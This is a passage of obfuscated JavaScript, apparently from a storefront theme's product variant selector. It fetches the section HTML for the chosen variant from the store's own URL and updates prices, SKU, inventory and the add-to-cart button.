_0x58d206=_0x5e6426["quer"+_0x5e7928(_0x1b92e6._0x266aef)+_0x3566b3(_0x1b92e6._0x4ec71a)+"r"](_0x313974(_0x1b92e6._0x54a2d3)+_0x5e7928(687)+_0x3566b3(_0x1b92e6._0x12125d));_0x58d206&&_0x58d206["hand"+_0x3566b3(_0x1b92e6._0x11045b)+"rorM"+_0x313974("0x1e1")+"ge"]()}["renderPr"+_0x36f80f("0x279")+"tInfo"](){const _0x44c6cf={_0x32c727:691,_0x45e7ba:316,_0x1a54cb:"0x373",_0x2aa732:"0x36b",_0x10899b:"0x13c",_0xfdbfe8:"0x2b3",_0x3f64fb:471,_0x5f0ea5:549,_0x3e16c1:431,_0x5e8277:316,_0x2b60c5:883,_0x7bc6:458,_0x392cbf:"0x36b"},_0x38505c={_0x3208e5:"0x197",_0x4c875d:1104,_0x5579a6:757,_0x50ab97:"0x1fa",_0x3436d7:"0x2b3",_0x184e3e:"0x1ca",_0x38d06a:"0x2f5",_0x577a53:691,_0xf3300f:357,_0x2c32df:"0x36b",_0x567e27:"0x13c",_0x285afc:875,_0x1bc3ac:"0x1cb",_0x1860cc:757,_0x5c7b45:316,_0x40e4a7:458,_0x54213e:"0x373",_0x222aa1:357,_0x46c0d4:691,_0x33f85f:883,_0x5a0cf3:"0x36b",_0x23a2b8:"0x293",_0x2e88a3:"0x1db",_0x27f4ce:659,_0x5eeee0:316,_0x3c82f5:"0x13c",_0x34c9b3:459,_0x54f034:"0x2f5",_0x5ad2fa:"0x441",_0x21478a:659,_0xcafeb5:512,_0x5efac0:475,_0x5b5346:"0x2c2",_0x238044:475,_0x309940:"0x373",_0x587f07:708,_0x12460e:357,_0x89a11c:316,_0x566512:1045,_0x8a8bbe:922,_0x1e6a3c:"0x415",_0x24d817:691,_0x35cb84:"0x165",_0x1c4fb4:"0x373",_0x3e0fce:691,_0x562c89:"0x293",_0x4be221:"0x1ca",_0x5b28e2:"0x1cb",_0x48523d:357,_0x46a0c3:"0x33e",_0x5a6c0a:"0x36b",_0x54ada4:1089,_0x241adf:"0x39a",_0x478938:"0x1ca",_0x1684c1:706,_0x467f26:357,_0x1af3a0:875,_0x3390fe:316,_0x44d2fd:"0x2c4",_0x526357:875,_0x103777:708,_0x4e8690:458,_0x18224e:906,_0x573d86:875,_0x33a8d1:"0x346",_0x3de67c:838,_0x24cc54:524,_0xcb8ccd:524,_0x5a019c:"0x20c",_0x3614fe:524,_0x5a45a2:1086,_0x25e0d0:"0x4aa",_0x24c242:"0x3f4",_0x188f25:747,_0x45e963:"0x2d1",_0x3d6c5f:"0x48b",_0x1f4e53:398,_0x55932b:"0x2d0",_0x2074c8:"0x453",_0x429765:"0x3ce",_0x5833c1:1043,_0x2ce119:547,_0xab82b2:"0x2d9",_0x4eb57c:933,_0x3efbdd:"0x4ad",_0x20304e:"0x3a5",_0x5cc649:"0x3f8",_0x466cf1:"0x230"},_0x227450=_0x1c3562,_0x53de15=_0x36f80f,_0x54b17b=_0x36f80f,_0x3e8455=this[_0x227450(363)+_0x227450(674)+"ariant"].id,_0x363471=this[_0x54b17b(_0x44c6cf._0x32c727)+_0x227450(_0x44c6cf._0x45e7ba)]["orig"+_0x54b17b(_0x44c6cf._0x1a54cb)+_0x54b17b("0x165")+_0x54b17b(_0x44c6cf._0x2aa732)]?this["data"+_0x53de15(_0x44c6cf._0x10899b)]["orig"+_0x227450(_0x44c6cf._0x1a54cb)+"Section"]:this[_0x54b17b(_0x44c6cf._0xfdbfe8)+_0x54b17b(316)][_0x227450("0x1ca")+"ion"];fetch(this[_0x227450(691)+"set"][_0x227450("0x4c7")]+(_0x227450("0x45c")+"iant=")+_0x3e8455+(_0x53de15(_0x44c6cf._0x3f64fb)+_0x54b17b(_0x44c6cf._0x5f0ea5)+_0x54b17b(_0x44c6cf._0x3e16c1))+(this[_0x227450(691)+"set"][_0x53de15(708)+_0x227450("0x373")+_0x53de15("0x165")+_0x54b17b(875)]?this[_0x54b17b(691)+_0x53de15(_0x44c6cf._0x5e8277)][_0x53de15("0x2c4")+_0x53de15(_0x44c6cf._0x2b60c5)+"Sect"+_0x227450("0x36b")]:this["data"+_0x53de15(_0x44c6cf._0x10899b)][_0x53de15(_0x44c6cf._0x7bc6)+_0x227450(_0x44c6cf._0x392cbf)]))[_0x53de15(800)](_0x432f7e=>_0x432f7e[_0x53de15("0x276")]())[_0x53de15("0x320")](_0x3a134a=>{const _0x59f56a=_0x54b17b,_0xfcf3c7=_0x54b17b,_0x37ef5c=_0x54b17b;if(this["curr"+_0x59f56a(674)+_0x59f56a(1052)+"nt"].id!==_0x3e8455)return;const _0xde8c18=new DOMParser()[_0xfcf3c7(_0x38505c._0x3208e5)+_0x37ef5c(_0x38505c._0x4c875d)+_0x59f56a(788)+"ing"](_0x3a134a,_0x59f56a("0x276")+"/html"),_0x561982=document[_0x59f56a("0x1cb")+_0x37ef5c("0x293")+_0x37ef5c(_0x38505c._0x5579a6)+"Id"](_0x59f56a(_0x38505c._0x50ab97)+"e-"+this[_0x37ef5c(_0x38505c._0x3436d7)+_0xfcf3c7("0x13c")][_0x59f56a(_0x38505c._0x184e3e)+"ion"]),_0x2ee6a5=_0xde8c18[_0x37ef5c("0x1cb")+_0x37ef5c("0x293")+_0x59f56a(_0x38505c._0x38d06a)+"Id"](_0x59f56a("0x1fa")+"e-"+(this[_0xfcf3c7(_0x38505c._0x577a53)+_0xfcf3c7("0x13c")][_0x37ef5c("0x2c4")+_0x37ef5c(883)+_0xfcf3c7(_0x38505c._0xf3300f)+_0xfcf3c7(_0x38505c._0x2c32df)]?this[_0x37ef5c(691)+"set"][_0x37ef5c("0x2c4")+"inalSection"]:this[_0x59f56a(691)+_0x37ef5c(_0x38505c._0x567e27)]["sect"+_0x59f56a(_0x38505c._0x285afc)])),_0x4e923c=document[_0xfcf3c7(_0x38505c._0x1bc3ac)+_0xfcf3c7("0x293")+_0xfcf3c7(_0x38505c._0x1860cc)+"Id"](_0x37ef5c(527)+_0x37ef5c("0x1fa")+"e-"+this["data"+_0xfcf3c7(_0x38505c._0x5c7b45)][_0x59f56a(_0x38505c._0x40e4a7)+_0xfcf3c7(_0x38505c._0x285afc)]),_0x99f0ca=_0xde8c18.getElementById(_0x37ef5c(527)+_0xfcf3c7(506)+"e-"+(this["data"+_0x37ef5c(_0x38505c._0x5c7b45)][_0x59f56a("0x2c4")+_0xfcf3c7(_0x38505c._0x54213e)+_0x37ef5c(_0x38505c._0x222aa1)+"ion"]?this[_0x59f56a(_0x38505c._0x46c0d4)+_0xfcf3c7("0x13c")][_0xfcf3c7(708)+_0x37ef5c(_0x38505c._0x33f85f)+"Sect"+_0x37ef5c("0x36b")]:this[_0x37ef5c("0x2b3")+_0x59f56a("0x13c")]["sect"+_0x37ef5c(_0x38505c._0x5a0cf3)])),_0x26c204=document["getE"+_0x37ef5c(_0x38505c._0x23a2b8)+_0x37ef5c("0x2f5")+"Id"]("opti"+_0x37ef5c("0x415")+_0x37ef5c(1130)+_0x59f56a(_0x38505c._0x2e88a3)+this[_0x37ef5c("0x2b3")+"set"][_0x37ef5c(458)+_0x37ef5c("0x36b")]),_0x1bbbbf=_0xde8c18[_0x59f56a("0x1cb")+_0xfcf3c7(_0x38505c._0x27f4ce)+"ntById"](_0xfcf3c7("0x441")+"on-1-pri"+_0x37ef5c("0x1db")+(this[_0x37ef5c(691)+_0xfcf3c7("0x13c")]["original"+_0x59f56a("0x165")+_0x37ef5c(_0x38505c._0x2c32df)]?this[_0xfcf3c7("0x2b3")+_0x59f56a(_0x38505c._0x5eeee0)][_0x59f56a(708)+_0xfcf3c7(_0x38505c._0x54213e)+_0xfcf3c7(357)+_0xfcf3c7("0x36b")]:this[_0xfcf3c7(_0x38505c._0x46c0d4)+_0x37ef5c(_0x38505c._0x3c82f5)][_0x59f56a("0x1ca")+_0xfcf3c7("0x36b")])),_0x502676=document[_0xfcf3c7(_0x38505c._0x34c9b3)+"leme"+_0xfcf3c7(_0x38505c._0x54f034)+"Id"](_0x59f56a(_0x38505c._0x5ad2fa)+"on-2-pri"+_0xfcf3c7(475)+this["data"+_0xfcf3c7(316)][_0x37ef5c(458)+_0x59f56a("0x36b")]),_0x4cd016=_0xde8c18[_0xfcf3c7(_0x38505c._0x34c9b3)+_0x59f56a("0x293")+"ntById"](_0x59f56a(1089)+_0xfcf3c7(1127)+_0x59f56a(1130)+_0xfcf3c7("0x1db")+(this[_0x37ef5c(691)+_0x59f56a("0x13c")]["orig"+_0xfcf3c7(883)+_0xfcf3c7(_0x38505c._0xf3300f)+"ion"]?this[_0x37ef5c(691)+"set"][_0x37ef5c("0x2c4")+"inal"+_0xfcf3c7("0x165")+_0x59f56a(_0x38505c._0x2c32df)]:this[_0x37ef5c(691)+"set"][_0xfcf3c7(_0x38505c._0x184e3e)+_0xfcf3c7(875)])),_0x57c15a=document[_0xfcf3c7("0x1cb")+_0x37ef5c(_0x38505c._0x21478a)+"ntById"](_0x37ef5c(1089)+_0x37ef5c("0x200")+_0x59f56a("0x46a")+"ce-"+this[_0x59f56a("0x2b3")+_0xfcf3c7("0x13c")].section),_0x163c69=_0xde8c18.getElementById("opti"+_0xfcf3c7(_0x38505c._0xcafeb5)+_0xfcf3c7(1130)+_0x59f56a(_0x38505c._0x5efac0)+(this[_0xfcf3c7("0x2b3")+"set"][_0x37ef5c(708)+_0x37ef5c(_0x38505c._0x54213e)+"Sect"+_0x37ef5c(_0x38505c._0x285afc)]?this[_0x37ef5c(691)+"set"].originalSection:this["data"+_0xfcf3c7(_0x38505c._0x5eeee0)][_0x59f56a("0x1ca")+_0x59f56a(875)])),_0x47a604=document[_0xfcf3c7("0x1cb")+_0x37ef5c(659)+_0x59f56a(757)+"Id"](_0x59f56a(_0x38505c._0x5ad2fa)+"on-4"+_0x37ef5c("0x46a")+_0xfcf3c7(475)+this.dataset["sect"+_0x37ef5c("0x36b")]),_0x5e1688=_0xde8c18[_0x37ef5c(459)+_0x59f56a(659)+_0x59f56a(_0x38505c._0x5579a6)+"Id"]("opti"+_0xfcf3c7(_0x38505c._0x5b5346)+_0xfcf3c7(1130)+_0x59f56a(_0x38505c._0x238044)+(this[_0x59f56a(691)+"set"][_0xfcf3c7(708)+_0xfcf3c7(_0x38505c._0x309940)+_0xfcf3c7(357)+_0xfcf3c7(875)]?this[_0x59f56a(_0x38505c._0x46c0d4)+"set"][_0x37ef5c(_0x38505c._0x587f07)+"inal"+_0x37ef5c(_0x38505c._0x12460e)+_0xfcf3c7(875)]:this["data"+_0x37ef5c(_0x38505c._0x89a11c)]["sect"+_0xfcf3c7(875)])),_0x4070d8=document["getE"+_0xfcf3c7("0x293")+_0x59f56a(_0x38505c._0x38d06a)+"Id"](_0x37ef5c(1089)+_0x37ef5c(_0x38505c._0x566512)+_0x37ef5c(_0x38505c._0x8a8bbe)+"iant-"+this[_0x59f56a(_0x38505c._0x46c0d4)+_0xfcf3c7("0x13c")][_0x59f56a(_0x38505c._0x184e3e)+"ion"]),_0x19197f=_0xde8c18[_0x59f56a("0x1cb")+_0x37ef5c(659)+"ntById"](_0xfcf3c7("0x441")+_0x59f56a(_0x38505c._0x1e6a3c)+_0x37ef5c("0x39a")+_0xfcf3c7("0x33e")+"-"+(this[_0xfcf3c7(_0x38505c._0x24d817)+_0x59f56a(316)][_0x37ef5c(708)+_0x59f56a("0x373")+_0xfcf3c7(_0x38505c._0x35cb84)+_0x37ef5c("0x36b")]?this[_0xfcf3c7("0x2b3")+_0x59f56a("0x13c")]["orig"+_0x59f56a(_0x38505c._0x1c4fb4)+_0x59f56a("0x165")+_0x37ef5c(875)]:this[_0x59f56a(_0x38505c._0x3e0fce)+"set"][_0x37ef5c(_0x38505c._0x40e4a7)+"ion"])),_0x3bda17=document[_0x37ef5c("0x1cb")+_0x37ef5c(_0x38505c._0x562c89)+_0xfcf3c7(_0x38505c._0x54f034)+"Id"](_0x37ef5c(1089)+_0xfcf3c7("0x467")+"-variant-"+this[_0xfcf3c7(691)+_0x37ef5c(316)][_0x37ef5c(_0x38505c._0x4be221)+"ion"]),_0x46dfd6=_0xde8c18[_0xfcf3c7(_0x38505c._0x5b28e2)+_0x59f56a("0x293")+_0xfcf3c7("0x2f5")+"Id"]("opti"+_0x59f56a(1127)+_0x59f56a(922)+"iant-"+(this[_0xfcf3c7(_0x38505c._0x3e0fce)+_0x59f56a(_0x38505c._0x567e27)][_0x59f56a(708)+_0xfcf3c7("0x373")+"Section"]?this.dataset[_0xfcf3c7(708)+_0x59f56a(_0x38505c._0x54213e)+_0x59f56a(_0x38505c._0x48523d)+_0x59f56a(_0x38505c._0x285afc)]:this.dataset[_0xfcf3c7("0x1ca")+_0x59f56a(_0x38505c._0x285afc)])),_0xfdb4aa=document[_0x59f56a(459)+_0x59f56a(659)+_0x37ef5c(757)+"Id"](_0x37ef5c(1089)+_0xfcf3c7(512)+_0x59f56a("0x39a")+"iant-"+this[_0x37ef5c("0x2b3")+"set"][_0x37ef5c(458)+_0x59f56a("0x36b")]),_0x294269=_0xde8c18["getE"+_0x59f56a(659)+_0x37ef5c("0x2f5")+"Id"]("opti"+_0x59f56a("0x200")+_0x37ef5c(922)+_0xfcf3c7(_0x38505c._0x46a0c3)+"-"+(this.dataset[_0xfcf3c7("0x2c4")+"inal"+_0x59f56a(_0x38505c._0x12460e)+_0x59f56a(875)]?this[_0x59f56a("0x2b3")+_0xfcf3c7(_0x38505c._0x567e27)]["original"+_0x37ef5c(_0x38505c._0x222aa1)+_0x37ef5c(_0x38505c._0x5a0cf3)]:this[_0x59f56a(691)+_0x37ef5c("0x13c")][_0x37ef5c(458)+_0x37ef5c(_0x38505c._0x5a6c0a)])),_0x3beb26=document["getE"+_0xfcf3c7("0x293")+_0x59f56a("0x2f5")+"Id"](_0x37ef5c(_0x38505c._0x54ada4)+_0x37ef5c("0x2c2")+_0xfcf3c7(_0x38505c._0x241adf)+_0xfcf3c7(830)+"-"+this[_0x37ef5c(691)+_0xfcf3c7(316)][_0x37ef5c(_0x38505c._0x478938)+_0xfcf3c7("0x36b")]),_0x15374f=_0xde8c18[_0xfcf3c7("0x1cb")+"lementById"]("opti"+_0x37ef5c(_0x38505c._0x1684c1)+_0x37ef5c(922)+"iant-"+(this["data"+_0x37ef5c("0x13c")][_0xfcf3c7("0x2c4")+_0x59f56a("0x373")+_0x59f56a(_0x38505c._0x467f26)+_0x37ef5c(_0x38505c._0x1af3a0)]?this[_0x37ef5c(_0x38505c._0x3436d7)+"set"][_0x59f56a(708)+_0x59f56a("0x373")+_0xfcf3c7(357)+_0xfcf3c7(875)]:this[_0x37ef5c(691)+_0xfcf3c7(_0x38505c._0x3390fe)][_0x59f56a("0x1ca")+_0x37ef5c(875)])),_0x515e04=_0xde8c18[_0x59f56a("0x1cb")+_0x37ef5c("0x293")+_0x37ef5c(757)+"Id"]("Sku-"+(this[_0xfcf3c7("0x2b3")+_0x59f56a(_0x38505c._0x5eeee0)][_0x59f56a(_0x38505c._0x44d2fd)+_0x37ef5c(_0x38505c._0x1c4fb4)+_0x59f56a(357)+_0x59f56a(_0x38505c._0x526357)]?this[_0xfcf3c7("0x2b3")+"set"][_0x59f56a(_0x38505c._0x103777)+_0x59f56a("0x373")+_0x37ef5c(357)+_0x37ef5c(875)]:this["data"+_0x59f56a("0x13c")][_0xfcf3c7(_0x38505c._0x4e8690)+"ion"])),_0xa1d089=document[_0x37ef5c("0x1cb")+_0xfcf3c7("0x293")+"ntById"](_0x37ef5c(_0x38505c._0x18224e)+this[_0x37ef5c("0x2b3")+"set"]["sect"+_0x37ef5c(875)]),_0x38276e=_0xde8c18[_0xfcf3c7(_0x38505c._0x34c9b3)+"leme"+_0x37ef5c(_0x38505c._0x38d06a)+"Id"](_0x37ef5c("0x272")+"ntory-"+(this[_0x59f56a("0x2b3")+_0x59f56a(316)][_0x59f56a("0x2c4")+"inal"+_0x59f56a("0x165")+_0x37ef5c(_0x38505c._0x573d86)]?this[_0x59f56a(691)+_0xfcf3c7(316)][_0x37ef5c("0x2c4")+"inal"+_0x59f56a("0x165")+"ion"]:this.dataset[_0x37ef5c(_0x38505c._0x40e4a7)+_0x59f56a(875)])),_0x33d210=document[_0x37ef5c(459)+"leme"+_0xfcf3c7(757)+"Id"](_0x37ef5c(626)+"ntory-"+this["data"+_0x37ef5c(_0x38505c._0x3390fe)][_0x37ef5c("0x1ca")+_0x59f56a("0x36b")]);_0x2ee6a5&&_0x561982&&(_0x561982[_0xfcf3c7(838)+"rHTML"]=_0x2ee6a5[_0x59f56a(838)+_0x37ef5c(524)+"L"]),_0x99f0ca&&_0x4e923c&&(_0x4e923c[_0x59f56a("0x346")+_0xfcf3c7(524)+"L"]=_0x99f0ca["inne"+_0x59f56a("0x20c")+"L"]),_0x1bbbbf&&_0x26c204&&(_0x26c204[_0xfcf3c7(_0x38505c._0x33a8d1)+_0x59f56a(524)+"L"]=_0x1bbbbf[_0x59f56a("0x346")+_0x59f56a("0x20c")+"L"]),_0x4cd016&&_0x502676&&(_0x502676.innerHTML=_0x4cd016[_0xfcf3c7("0x346")+"rHTML"]),_0x163c69&&_0x57c15a&&(_0x57c15a[_0xfcf3c7(838)+_0x59f56a("0x20c")+"L"]=_0x163c69[_0xfcf3c7(_0x38505c._0x33a8d1)+_0x59f56a(524)+"L"]),_0x5e1688&&_0x47a604&&(_0x47a604.innerHTML=_0x5e1688[_0xfcf3c7(838)+_0x37ef5c("0x20c")+"L"]),_0x19197f&&_0x4070d8&&(_0x4070d8[_0xfcf3c7(_0x38505c._0x3de67c)+_0x37ef5c("0x20c")+"L"]=_0x19197f["inne"+_0xfcf3c7(_0x38505c._0x24cc54)+"L"]),_0x46dfd6&&_0x3bda17&&(_0x3bda17[_0xfcf3c7(_0x38505c._0x33a8d1)+_0x59f56a("0x20c")+"L"]=_0x46dfd6[_0x37ef5c("0x346")+"rHTML"]),_0x294269&&_0xfdb4aa&&(_0xfdb4aa[_0xfcf3c7(_0x38505c._0x33a8d1)+_0x37ef5c(_0x38505c._0xcb8ccd)+"L"]=_0x294269[_0x37ef5c("0x346")+_0xfcf3c7(_0x38505c._0x5a019c)+"L"]),_0x15374f&&_0x3beb26&&(_0x3beb26[_0x37ef5c("0x346")+_0x59f56a(_0x38505c._0x5a019c)+"L"]=_0x294269[_0x59f56a(838)+_0xfcf3c7("0x20c")+"L"]),_0x38276e&&_0x33d210&&(_0x33d210.innerHTML=_0x38276e["inne"+_0xfcf3c7(524)+"L"]),_0x515e04&&_0xa1d089&&(_0xa1d089[_0x59f56a(838)+_0x37ef5c(524)+"L"]=_0x515e04["inne"+_0xfcf3c7(_0x38505c._0x3614fe)+"L"],_0xa1d089[_0x37ef5c("0x2d1")+_0x59f56a(1163)+"t"][_0x59f56a(731)+"le"](_0xfcf3c7(1247)+_0x37ef5c(1019)+_0xfcf3c7(_0x38505c._0x5a45a2)+_0x59f56a(_0x38505c._0x25e0d0)+"n",_0x515e04["clas"+_0x37ef5c("0x48b")+"t"][_0xfcf3c7("0x204")+_0xfcf3c7(_0x38505c._0x24c242)]("visi"+_0x59f56a(1019)+"ty-h"+_0x59f56a(1194)+"n")));const _0x34d855=document[_0xfcf3c7(459)+_0x59f56a(659)+_0xfcf3c7(757)+"Id"]("price-"+this[_0x37ef5c("0x2b3")+_0x37ef5c(316)][_0xfcf3c7(_0x38505c._0x40e4a7)+_0x37ef5c("0x36b")]);_0x34d855&&_0x34d855.classList[_0x37ef5c(_0x38505c._0x188f25)+"ve"]("visi"+_0x59f56a("0x3fb")+_0xfcf3c7("0x43e")+"idden"),_0x33d210&&_0x33d210[_0xfcf3c7(_0x38505c._0x45e963)+_0x59f56a(_0x38505c._0x3d6c5f)+"t"].toggle("visi"+_0x59f56a("0x3fb")+_0x59f56a("0x43e")+"idden",_0x38276e["inne"+_0xfcf3c7(_0x38505c._0x1f4e53)+"t"]==="");const _0x55d19a=_0xde8c18["getE"+_0x59f56a("0x293")+_0xfcf3c7(757)+"Id"](_0xfcf3c7(_0x38505c._0x55932b)+_0x37ef5c(_0x38505c._0x2074c8)+_0xfcf3c7(739)+_0xfcf3c7(1219)+_0xfcf3c7(453)+_0x363471);this[_0x59f56a(731)+_0x37ef5c(_0x38505c._0x429765)+"dButton"](_0x55d19a?_0x55d19a[_0x59f56a(_0x38505c._0x5833c1)+_0x37ef5c(_0x38505c._0x2ce119)+_0x59f56a("0x143")](_0x37ef5c("0x1ba")+_0x59f56a(_0x38505c._0xab82b2)):!0,window[_0xfcf3c7(_0x38505c._0x4eb57c)+_0xfcf3c7(603)+_0x37ef5c(_0x38505c._0x3efbdd)+"gs"][_0xfcf3c7("0x3c2")+_0x59f56a("0x257")]),publish(PUB_SUB_EVENTS[_0x59f56a(_0x38505c._0x20304e)+_0xfcf3c7(_0x38505c._0x5cc649)+_0x59f56a(_0x38505c._0x466cf1)+"e"],{data:{sectionId:_0x363471,html:_0xde8c18,variant:this[_0x37ef5c(363)+_0xfcf3c7("0x2a2")+_0x37ef5c(1052)+"nt"]}})})}[_0x1c3562(731)+_0x487e40(974)+_0x36f80f("0x1d2")+_0x1c3562("0x12f")](_0x221308=!0,_0x61f948,_0x222759=!0){const _0x1601b2={_0x1ff290:691,_0x52b203:875,_0x3478bf:1242,_0x5f475f:"0x27d",_0x1d1f4b:"0x147",_0x1c9f8a:"0x27a",_0x16ac3d:504,_0x4bf556:442,_0x51dc33:"0x2d9",_0x14d90b:"0x276",_0xa70539:"0x435",_0x5f20e6:598,_0x5e7052:"0x2eb",_0x6d67ab:"0x193",_0x1157e3:"0x1ba",_0xb3a449:"0x3a5",_0x274570:"0x25b"},_0x4a431f=_0x1c3562,_0x212eb5=_0x36f80f,_0x1e24ff=_0x1c3562,_0x4718a6=document[_0x4a431f("0x1cb")+_0x4a431f("0x293")+"ntById"](_0x4a431f("0x1ad")+"uct-"+_0x212eb5(1120)+"-"+this[_0x4a431f(_0x1601b2._0x1ff290)+_0x1e24ff("0x13c")][_0x1e24ff(458)+_0x1e24ff(_0x1601b2._0x52b203)]);if(!_0x4718a6)return;const _0x20a6af=_0x4718a6[_0x4a431f("0x27a")+_0x4a431f(_0x1601b2._0x3478bf)+_0x4a431f(_0x1601b2._0x5f475f)+"r"](_0x4a431f(_0x1601b2._0x1d1f4b)+_0x212eb5("0x1f8")+_0x212eb5(451)),_0x21231f=_0x4718a6[_0x212eb5(_0x1601b2._0x1c9f8a)+_0x1e24ff(1242)+_0x4a431f("0x27d")+"r"]("[nam"+_0x1e24ff(_0x1601b2._0x16ac3d)+_0x1e24ff(451)+" > span");_0x20a6af&&(_0x221308?(_0x20a6af[_0x212eb5("0x45f")+_0x4a431f("0x223")+_0x4a431f("0x143")](_0x212eb5(_0x1601b2._0x4bf556)+_0x212eb5(_0x1601b2._0x51dc33),_0x212eb5("0x1ba")+"bled"),_0x61f948&&(_0x21231f[_0x212eb5(_0x1601b2._0x14d90b)+_0x1e24ff(_0x1601b2._0xa70539)+_0x4a431f(_0x1601b2._0x5f20e6)]=_0x61f948)):(_0x20a6af[_0x1e24ff(_0x1601b2._0x5e7052)+_0x1e24ff(423)+"trib"+_0x1e24ff(_0x1601b2._0x6d67ab)](_0x1e24ff(_0x1601b2._0x1157e3)+_0x4a431f("0x2d9")),_0x21231f[_0x4a431f("0x276")+"Cont"+_0x212eb5("0x256")]=window[_0x4a431f(_0x1601b2._0xb3a449)+_0x4a431f(_0x1601b2._0x274570)+"trings"][_0x4a431f("0x25c")+_0x4a431f("0x42c")+"t"]))}[_0x36f80f("0x284")+_0x1c3562("0x3df")+"ilable"](){const _0x538bfa={_0x178a81:"0x1cb",_0x2b9e0b:"0x293",_0x1f57f4:429,_0x49dac4:1120,_0x26c476:"0x27a",_0xd6edf2:1242,_0x17e572:"0x4da",_0x1363d8:869,_0x14567d:"0x1cb",_0x28b7c2:"0x2b3",_0x4522f2:459,_0x1a00ac:458,_0x4dc907:"0x36b",_0x13b300:630,_0x3c8b1d:"0x4ad",_0x5592d9:"0x39c",_0x898b49:721,_0xe11d30:"0x48b",_0x2affa5:318},_0x1bc8f1=_0x1c3562,_0x1c8331=_0x36f80f,_0x1d192d=_0x1c3562,_0x5a894e=document[_0x1bc8f1(_0x538bfa._0x178a81)+_0x1bc8f1(_0x538bfa._0x2b9e0b)+_0x1c8331("0x2f5")+"Id"](_0x1c8331(_0x538bfa._0x1f57f4)+_0x1c8331(687)+_0x1d192d(_0x538bfa._0x49dac4)+"-"+this["data"+_0x1c8331("0x13c")][_0x1d192d("0x1ca")+_0x1bc8f1(875)]),_0x497a26=_0x5a894e[_0x1bc8f1(_0x538bfa._0x26c476)+_0x1c8331(_0x538bfa._0xd6edf2)+_0x1bc8f1(637)+"r"]("[nam"+_0x1bc8f1("0x1f8")+_0x1bc8f1("0x1c3")),_0x40fdf4=_0x5a894e[_0x1d192d(634)+_0x1c8331(_0x538bfa._0x17e572)+_0x1bc8f1(637)+"r"]('[name="a'+_0x1c8331(451)+" > s"+_0x1bc8f1(_0x538bfa._0x1363d8)),_0x1d2aab=document[_0x1d192d(_0x538bfa._0x14567d)+"leme"+_0x1d192d("0x2f5")+"Id"](_0x1d192d("0x1fa")+"e-"+this[_0x1bc8f1(_0x538bfa._0x28b7c2)+_0x1c8331(316)][_0x1bc8f1("0x1ca")+_0x1bc8f1("0x36b")]),_0x4cdf53=document[_0x1bc8f1("0x1cb")+_0x1c8331(_0x538bfa._0x2b9e0b)+_0x1c8331(757)+"Id"](_0x1bc8f1("0x272")+_0x1bc8f1("0x3c5")+"y-"+this[_0x1bc8f1(691)+"set"][_0x1c8331(458)+_0x1d192d("0x36b")]),_0x1fac2e=document[_0x1d192d(_0x538bfa._0x4522f2)+_0x1bc8f1(659)+"ntById"](_0x1c8331(906)+this[_0x1bc8f1(_0x538bfa._0x28b7c2)+_0x1c8331(316)][_0x1d192d(_0x538bfa._0x1a00ac)+_0x1bc8f1(_0x538bfa._0x4dc907)]);_0x497a26&&(_0x40fdf4[_0x1bc8f1(_0x538bfa._0x13b300)+_0x1c8331(1077)+_0x1d192d("0x256")]=window["vari"+_0x1c8331("0x25b")+_0x1c8331(_0x538bfa._0x3c8b1d)+"gs"]["unav"+_0x1c8331(414)+_0x1bc8f1(_0x538bfa._0x5592d9)],_0x1d2aab&&_0x1d2aab[_0x1c8331(_0x538bfa._0x898b49)+_0x1d192d(_0x538bfa._0xe11d30)+"t"][_0x1d192d(318)]("visi"+_0x1d192d("0x3fb")+"ty-h"+_0x1bc8f1(1194)+"n"),_0x4cdf53&&_0x4cdf53["clas"+_0x1c8331(1163)+"t"][_0x1d192d(_0x538bfa._0x2affa5)]("visi"+_0x1d192d("0x3fb")+"ty-h"+_0x1d192d("0x4aa")+"n"),_0x1fac2e&&_0x1fac2e["clas"+_0x1d192d("0x48b")+"t"][_0x1bc8f1("0x13e")](_0x1bc8f1(1247)+_0x1d192d(1019)+_0x1c8331("0x43e")+"idden"))}["getV"+_0x1c3562(1052)+_0x1c3562("0x265")+"ta"](){const _0x1f2066={_0xcce113:366,_0x305095:"0x197",_0x3d60f8:"0x27a",_0x35c6d4:637,_0x1c70d5:"0x134",_0x569c7d:598,_0x4c52bf:933},_0x5283fd=_0x487e40,_0x233a2f=_0x487e40,_0x4fc249=_0x1c3562;return this[_0x5283fd("0x3a5")+_0x233a2f(544)+_0x233a2f(_0x1f2066._0xcce113)]=this[_0x4fc249("0x3a5")+_0x5283fd("0x220")+"ata"]||JSON[_0x233a2f(_0x1f2066._0x305095)+"e"](this[_0x4fc249(_0x1f2066._0x3d60f8)+"ySel"+_0x5283fd(_0x1f2066._0x35c6d4)+"r"](_0x233a2f("0x28e")+_0x5283fd("0x1f8")+"ppli"+_0x4fc249(_0x1f2066._0x1c70d5)+"on/j"+_0x5283fd(951)+"]")[_0x233a2f("0x276")+_0x4fc249("0x435")+_0x233a2f(_0x1f2066._0x569c7d)]),this[_0x233a2f(_0x1f2066._0x4c52bf)+_0x4fc249("0x220")+_0x5283fd("0x16e")]}}customElements.define(_0x487e40(933)+"ant-"+_0x1c3562(649)+_0x1c3562(532),VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}[_0x1c3562("0x288")+_0x36f80f(640)+_0x487e40("0x356")+"labi"+_0x1c3562("0x2d4")](_0x1f3c2c,_0x4d4bc7){const _0x15fe97={_0x4e5f1f:"0x191",_0x1132e4:721,_0xf7b024:1163,_0x42cc87:"0x48b",_0x13310c:318},_0x2dca6b=_0x1c3562;_0x1f3c2c[_0x2dca6b("0x255")+"ach"](_0x2e0c8b=>{const _0x19585d=_0x2dca6b,_0x432958=_0x2dca6b,_0x283b77=_0x2dca6b;_0x4d4bc7[_0x19585d("0x2c3")+"udes"](_0x2e0c8b["getA"+_0x432958("0x223")+_0x19585d(323)](_0x19585d(_0x15fe97._0x4e5f1f)+"e"))?_0x2e0c8b[_0x283b77(_0x15fe97._0x1132e4)+_0x432958(_0x15fe97._0xf7b024)+"t"].remove(_0x283b77("0x1ba")+_0x283b77("0x2d9")):_0x2e0c8b[_0x19585d("0x2d1")+_0x283b77(_0x15fe97._0x42cc87)+"t"][_0x432958(_0x15fe97._0x13310c)]("disa"+_0x432958("0x2d9"))})}["upda"+_0x487e40("0x4a2")+_0x487e40(549)+"s"](){const 